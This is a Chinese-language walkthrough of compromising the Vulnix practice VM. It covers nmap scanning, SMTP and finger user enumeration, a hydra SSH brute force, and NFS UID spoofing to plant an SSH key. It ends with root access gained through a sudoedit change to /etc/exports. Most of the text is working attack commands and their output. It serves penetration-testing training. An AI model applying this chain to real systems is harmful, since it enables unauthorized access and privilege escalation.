HackLAB_Vulnix
HackLAB Vulnix
信息收集
扫描主机ip
┌──(root㉿kali)-[~]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:84:b2:cc, IPv4: 192.168.158.143
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.158.1 00:50:56:c0:00:08 VMware, Inc.
192.168.158.2 00:50:56:e9:30:53 VMware, Inc.
192.168.158.149 00:0c:29:6d:b1:2c VMware, Inc.
192.168.158.254 00:50:56:e8:12:81 VMware, Inc.
5 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 1.965 seconds (130.28 hosts/sec). 4 responded
nmap扫描端口
┌──(root㉿kali)-[~]
└─# nmap -sT --min-rate 10000 192.168.158.149
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-22 14:42 CST
Nmap scan report for 192.168.158.149
Host is up (0.0021s latency).
Not shown: 988 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
25/tcp open smtp
79/tcp open finger
110/tcp open pop3
111/tcp open rpcbind
143/tcp open imap
512/tcp open exec
513/tcp open login
514/tcp open shell
993/tcp open imaps
995/tcp open pop3s
2049/tcp open nfs
MAC Address: 00:0C:29:6D:B1:2C (VMware)
扫描详细信息
nmap -sC -sV -sT -p22,25,79,110,111,143,512,513,514,993,995,2049 192.168.158.149
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 10:cd:9e:a0:e4:e0:30:24:3e:bd:67:5f:75:4a:33:bf (DSA)
| 2048 bc:f9:24:07:2f:cb:76:80:0d:27:a6:48:52:0a:24:3a (RSA)
|_ 256 4d:bb:4a:c1:18:e8:da:d1:82:6f:58:52:9c:ee:34:5f (ECDSA)
25/tcp open smtp Postfix smtpd
|_smtp-commands: vulnix, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN
|_ssl-date: 2025-03-22T06:47:12+00:00; +49s from scanner time.
| ssl-cert: Subject: commonName=vulnix
| Not valid before: 2012-09-02T17:40:12
|_Not valid after: 2022-08-31T17:40:12
79/tcp open finger Linux fingerd
|_finger: No one logged on.\x0D
110/tcp open pop3 Dovecot pop3d
|_ssl-date: 2025-03-22T06:47:10+00:00; +49s from scanner time.
| ssl-cert: Subject: commonName=vulnix/organizationName=Dovecot mail server
| Not valid before: 2012-09-02T17:40:22
|_Not valid after: 2022-09-02T17:40:22
|_pop3-capabilities: TOP SASL STLS RESP-CODES PIPELINING UIDL CAPA
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/tcp6 nfs
| 100003 2,3,4 2049/udp nfs
| 100003 2,3,4 2049/udp6 nfs
| 100005 1,2,3 34939/udp mountd
| 100005 1,2,3 46292/tcp mountd
| 100005 1,2,3 53973/tcp6 mountd
| 100005 1,2,3 55288/udp6 mountd
| 100021 1,3,4 36418/udp nlockmgr
| 100021 1,3,4 36919/tcp6 nlockmgr
| 100021 1,3,4 40392/udp6 nlockmgr
| 100021 1,3,4 56977/tcp nlockmgr
| 100024 1 35859/tcp status
| 100024 1 42498/udp6 status
| 100024 1 48336/udp status
| 100024 1 57234/tcp6 status
| 100227 2,3 2049/tcp nfs_acl
| 100227 2,3 2049/tcp6 nfs_acl
| 100227 2,3 2049/udp nfs_acl
|_ 100227 2,3 2049/udp6 nfs_acl
143/tcp open imap Dovecot imapd
|_ssl-date: 2025-03-22T06:47:10+00:00; +49s from scanner time.
| ssl-cert: Subject: commonName=vulnix/organizationName=Dovecot mail server
| Not valid before: 2012-09-02T17:40:22
|_Not valid after: 2022-09-02T17:40:22
|_imap-capabilities: more capabilities have LITERAL+ post-login listed Pre-login OK SASL-IR LOGINDISABLEDA0001 LOGIN-REFERRALS ENABLE STARTTLS IMAP4rev1 ID IDLE
512/tcp open exec netkit-rsh rexecd
513/tcp open login?
514/tcp open tcpwrapped
993/tcp open ssl/imap Dovecot imapd
|_ssl-date: 2025-03-22T06:47:10+00:00; +49s from scanner time.
| ssl-cert: Subject: commonName=vulnix/organizationName=Dovecot mail server
| Not valid before: 2012-09-02T17:40:22
|_Not valid after: 2022-09-02T17:40:22
|_imap-capabilities: capabilities more LITERAL+ post-login have AUTH=PLAINA0001 listed SASL-IR Pre-login ID ENABLE IDLE OK IMAP4rev1 LOGIN-REFERRALS
995/tcp open ssl/pop3 Dovecot pop3d
| ssl-cert: Subject: commonName=vulnix/organizationName=Dovecot mail server
| Not valid before: 2012-09-02T17:40:22
|_Not valid after: 2022-09-02T17:40:22
|_ssl-date: 2025-03-22T06:47:09+00:00; +48s from scanner time.
|_pop3-capabilities: TOP SASL(PLAIN) USER RESP-CODES PIPELINING UIDL CAPA
2049/tcp open nfs 2-4 (RPC #100003)
MAC Address: 00:0C:29:6D:B1:2C (VMware)
Service Info: Host: vulnix; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 48s, deviation: 0s, median: 48s
使用nmap的vuln脚本进行扫描
nmap --script=vuln -p22,25,79,110,111,143,512,513,514,993,995,2049 192.168.158.149
漏洞查找与利用
smtp
smtp-user-enum:
smtp-user-enum -M VRFY -U /usr/share/wordlists/username.txt -t 192.168.158.149

扫出来root和一系列默认用户
finger
finger-user-enum:
./finger-user-enum.pl -U /usr/share/wordlists/username.txt -t 192.168.158.149
┌──(roottelnet 192.168.158.149 79
Trying 192.168.158.149...
Connected to 192.168.158.149.
Escape character is '^]'.
user
Login: user Name: user
Directory: /home/user Shell: /bin/bash
Never logged in.
No mail.
No Plan.
Login: dovenull Name: Dovecot login user
Directory: /nonexistent Shell: /bin/false
Never logged in.
No mail.
No Plan.
Connection closed by foreign host.
┌──(root㉿kali)-[~]
└─# telnet 192.168.158.149 79
Trying 192.168.158.149...
Connected to 192.168.158.149.
Escape character is '^]'.
root
Login: root Name: root
Directory: /root Shell: /bin/bash
Never logged in.
No mail.
No Plan.
Connection closed by foreign host.
ssh
爆破
hydra -l user -P /usr/share/wordlists/rockyou.txt ssh://192.168.158.149 -t 4

拿到一对凭据user:letmein
提权
查看passwd
user@vulnix:/tmp$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
whoopsie:x:103:106::/nonexistent:/bin/false
postfix:x:104:110::/var/spool/postfix:/bin/false
dovecot:x:105:112:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
dovenull:x:106:65534:Dovecot login user,,,:/nonexistent:/bin/false
landscape:x:107:113::/var/lib/landscape:/bin/false
sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin
user:x:1000:1000:user,,,:/home/user:/bin/bash
vulnix:x:2008:2008::/home/vulnix:/bin/bash
statd:x:109:65534::/var/lib/nfs:/bin/false
另一个用户的uid是2008,开启了nfs
查找资料
NFS共享文件是否可以访问,取决于用户和组 ID 映射,可能与 root_squash 或 all_squash 选项配置有关
ro:只读访问。rw:读写访问。sync:同步写入磁盘。async:异步写入磁盘(默认)。no_root_squash:允许远程 root 用户具有本地 root 权限。root_squash:将远程 root 用户的权限降低到匿名用户(默认)。all_squash:将所有远程用户的身份降低到匿名用户。anonuid:指定匿名用户的 UID。anongid:指定匿名用户的 GID。subtree_check:允许递归导出。
可以在kali机器上同样创建一个vulnix用户
useradd -u 2008 vulnix
挂载共享文件
┌──(root㉿kali)-[~]
└─# showmount -e 192.168.158.149
Export list for 192.168.158.149:
/home/vulnix *
┌──(root㉿kali)-[/tmp]
└─# mount -t nfs 192.168.158.149:/home/vulnix /tmp/mnt -nolock
┌──(root㉿kali)-[/tmp]
└─# su vulnix
$ cd mnt
$ ls
$ pwd
/tmp/mnt
$ ls
$ id
uid=2008(vulnix) gid=2008(vulnix) 组=2008(vulnix)
$ ls -la
总计 16
drwxr-x--- 2 nobody nogroup 4096 2012年 9月 3日 .
drwxrwxrwt 18 root root 440 3月22日 19:32 ..
-rw-r--r-- 1 nobody nogroup 220 2012年 4月 3日 .bash_logout
-rw-r--r-- 1 nobody nogroup 3486 2012年 4月 3日 .bashrc
-rw-r--r-- 1 nobody nogroup 675 2012年 4月 3日 .profile
$ ls -laR
.:
总计 16
drwxr-x--- 2 nobody nogroup 4096 2012年 9月 3日 .
drwxrwxrwt 18 root root 440 3月22日 19:32 ..
-rw-r--r-- 1 nobody nogroup 220 2012年 4月 3日 .bash_logout
-rw-r--r-- 1 nobody nogroup 3486 2012年 4月 3日 .bashrc
-rw-r--r-- 1 nobody nogroup 675 2012年 4月 3日 .profile
$
生成一个ssh公钥写入
ssh-keygen -t rsa
$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQClBWy9/ND5xAjotMTyvr7TVt2q0T8AGrsNs1oLKwCO951BFnSMKV0r/JB/50SPzqOjRS2o7ZxD2tXKhrqfCD8F3hxrhliKPAvUy3gsrDM9QjxPnGFntXHBR8jv9hvlE362z+W1fIIt9XwOEI9l1qVKDecYyKIPJEWmlbg9rHLQPK3mFKic4CYLgRtkEtQeOw+PFXE4CJ/pjJxYHpQqTtdD8Vf1oU0XSLG/GeIpJ6q9c+XYfZ2nWJFk8D7s5pL0LNk89j6jFjkHtFgfzLvqrBsGYkCs4VsTLJVYx4k9t73fgNeDh913G78vRPo5/lV457/Zf9ScyEygZDk2SrTeohGcFsFsSNKxMjSmH1qKdBfcD1p1YAzwlvOMS5UIUolSZWg8NEKXiGijiWRLY0X03fjpgZQ/9qmu6WthwqpltI4WnEIoHZLlXUlkxiroQEEyRzlmX9MY+8qAU9IbppPqHoCjCJnzlAyhq5bp4D+Qhh+zrCQGvNWlD1CBZU34N0VR2WrcU57wHEY6xMo5xOKLswE4SwW7HeERE2OLws72ae7H5qlnU008YqQ+ZCiOPFwtrXJ3vCwhJECLEMYrCoLL/vdyE8c2kiSwJZsZ8aToG/AHJZgrZEyHJuQ9IFFirzN3oKEuVM0Qa2NXHCneomKpR8DBrqMtQvm+obIzP+OOV48Ofw== kali@123.com">authorized_keys
$ cat au*
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQClBWy9/ND5xAjotMTyvr7TVt2q0T8AGrsNs1oLKwCO951BFnSMKV0r/JB/50SPzqOjRS2o7ZxD2tXKhrqfCD8F3hxrhliKPAvUy3gsrDM9QjxPnGFntXHBR8jv9hvlE362z+W1fIIt9XwOEI9l1qVKDecYyKIPJEWmlbg9rHLQPK3mFKic4CYLgRtkEtQeOw+PFXE4CJ/pjJxYHpQqTtdD8Vf1oU0XSLG/GeIpJ6q9c+XYfZ2nWJFk8D7s5pL0LNk89j6jFjkHtFgfzLvqrBsGYkCs4VsTLJVYx4k9t73fgNeDh913G78vRPo5/lV457/Zf9ScyEygZDk2SrTeohGcFsFsSNKxMjSmH1qKdBfcD1p1YAzwlvOMS5UIUolSZWg8NEKXiGijiWRLY0X03fjpgZQ/9qmu6WthwqpltI4WnEIoHZLlXUlkxiroQEEyRzlmX9MY+8qAU9IbppPqHoCjCJnzlAyhq5bp4D+Qhh+zrCQGvNWlD1CBZU34N0VR2WrcU57wHEY6xMo5xOKLswE4SwW7HeERE2OLws72ae7H5qlnU008YqQ+ZCiOPFwtrXJ3vCwhJECLEMYrCoLL/vdyE8c2kiSwJZsZ8aToG/AHJZgrZEyHJuQ9IFFirzN3oKEuVM0Qa2NXHCneomKpR8DBrqMtQvm+obIzP+OOV48Ofw== kali@123.com
指定公钥类型
┌──(root㉿kali)-[/tmp]
└─# ssh vulnix@192.168.158.149 -oPubkeyAcceptedKeyTypes=ssh-rsa
Welcome to Ubuntu 12.04.1 LTS (GNU/Linux 3.2.0-29-generic-pae i686)
* Documentation: https://help.ubuntu.com/
System information as of Sat Mar 22 11:43:33 GMT 2025
System load: 0.0 Processes: 92
Usage of /: 90.3% of 773MB Users logged in: 1
Memory usage: 9% IP address for eth0: 192.168.158.149
Swap usage: 0%
=> / is using 90.3% of 773MB
Graph this data and manage this system at https://landscape.canonical.com/
Your Ubuntu release is not supported anymore.
For upgrade information, please visit:
http://www.ubuntu.com/releaseendoflife
New release '14.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
vulnix@vulnix:~$
成功登录vulnix用户
查看一下sudo权限的命令
vulnix@vulnix:~$ sudo -l
Matching 'Defaults' entries for vulnix on this host:
env_reset,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User vulnix may run the following commands on this host:
(root) sudoedit /etc/exports, (root) NOPASSWD: sudoedit /etc/exports
可以编辑/etc/exports
exports存放的是什么呢?
/etc/exports 是 Linux 系统中 NFS(Network File System,网络文件系统) 的配置文件,用于定义本地哪些目录可以共享给其他主机,以及共享的权限和访问规则
那么在exports里面添加/root然后利用上面的思路将ssh写入root用户下就可完成提权
vulnix@vulnix:~$ sudoedit /etc/exports
vulnix@vulnix:~$ cat /etc/exports
# /etc/exports: the access control list for filesystems which may be exported
# to NFS clients. See exports(5).
#
# Example for NFSv2 and NFSv3:
# /srv/homes hostname1(rw,sync,no_subtree_check) hostname2(ro,sync,no_subtree_check)
#
# Example for NFSv4:
# /srv/nfs4 gss/krb5i(rw,sync,fsid=0,crossmnt,no_subtree_check)
# /srv/nfs4/homes gss/krb5i(rw,sync,no_subtree_check)
#
/home/vulnix *(rw,root_squash)
/root *(rw,no_root_squash)
挂载
┌──(root㉿kali)-[~/.ssh]
└─# showmount -e 192.168.158.149
Export list for 192.168.158.149:
/home/vulnix *
发现没有出来/root,这里需要重启靶机使其生效
┌──(root㉿kali)-[~/.ssh]
└─# showmount -e 192.168.158.149
Export list for 192.168.158.149:
/root *
/home/vulnix *
ok成功显示出来
mount -t nfs 192.168.158.149:/root /tmp/mnt1 -o nolock
挂载成功后找到一个txt文件
┌──(root㉿kali)-[/tmp/mnt1]
└─# cat trophy.txt
cc614640424f5bd60ce5d5264899c3be
┌──(root㉿kali)-[/tmp/mnt1]
└─# ls -la
total 24
drwx------ 3 nobody nogroup 4096 Sep 3 2012 .
drwxrwxrwt 19 root root 460 Mar 22 19:55 ..
-rw------- 1 nobody nogroup 0 Sep 3 2012 .bash_history
-rw-r--r-- 1 nobody nogroup 3106 Apr 19 2012 .bashrc
drwx------ 2 nobody nogroup 4096 Sep 3 2012 .cache
-rw-r--r-- 1 nobody nogroup 140 Apr 19 2012 .profile
-rw------- 1 nobody nogroup 710 Sep 3 2012 .viminfo
-r-------- 1 nobody nogroup 33 Sep 3 2012 trophy.txt
放在线网址爆破

跟上面步骤一样将id_rsa.pub写入.ssh/authorized_keys
┌──(root㉿kali)-[/tmp/mnt1/.ssh]
└─# echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQClBWy9/ND5xAjotMTyvr7TVt2q0T8AGrsNs1oLKwCO951BFnSMKV0r/JB/50SPzqOjRS2o7ZxD2tXKhrqfCD8F3hxrhliKPAvUy3gsrDM9QjxPnGFntXHBR8jv9hvlE362z+W1fIIt9XwOEI9l1qVKDecYyKIPJEWmlbg9rHLQPK3mFKic4CYLgRtkEtQeOw+PFXE4CJ/pjJxYHpQqTtdD8Vf1oU0XSLG/GeIpJ6q9c+XYfZ2nWJFk8D7s5pL0LNk89j6jFjkHtFgfzLvqrBsGYkCs4VsTLJVYx4k9t73fgNeDh913G78vRPo5/lV457/Zf9ScyEygZDk2SrTeohGcFsFsSNKxMjSmH1qKdBfcD1p1YAzwlvOMS5UIUolSZWg8NEKXiGijiWRLY0X03fjpgZQ/9qmu6WthwqpltI4WnEIoHZLlXUlkxiroQEEyRzlmX9MY+8qAU9IbppPqHoCjCJnzlAyhq5bp4D+Qhh+zrCQGvNWlD1CBZU34N0VR2WrcU57wHEY6xMo5xOKLswE4SwW7HeERE2OLws72ae7H5qlnU008YqQ+ZCiOPFwtrXJ3vCwhJECLEMYrCoLL/vdyE8c2kiSwJZsZ8aToG/AHJZgrZEyHJuQ9IFFirzN3oKEuVM0Qa2NXHCneomKpR8DBrqMtQvm+obIzP+OOV48Ofw== kali@123.com">authorized_keys
┌──(root㉿kali)-[/tmp/mnt1/.ssh]
└─# ssh root@192.168.158.149 -oPubkeyAcceptedKeyTypes=ssh-rsa
Welcome to Ubuntu 12.04.1 LTS (GNU/Linux 3.2.0-29-generic-pae i686)
* Documentation: https://help.ubuntu.com/
System information as of Sat Mar 22 12:07:31 GMT 2025
System load: 0.0 Processes: 91
Usage of /: 90.3% of 773MB Users logged in: 1
Memory usage: 11% IP address for eth0: 192.168.158.149
Swap usage: 0%
=> / is using 90.3% of 773MB
Graph this data and manage this system at https://landscape.canonical.com/
Your Ubuntu release is not supported anymore.
For upgrade information, please visit:
http://www.ubuntu.com/releaseendoflife
New release '14.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
root@vulnix:~# id
uid=0(root) gid=0(root) groups=0(root)
root@vulnix:~#
总结
1、对smtp、finger、ssh、nfs利用加深
2、提权思路扩展可以利用nfs加载并写入ssh公钥进入其用户


 浙公网安备 33010602011771号
浙公网安备 33010602011771号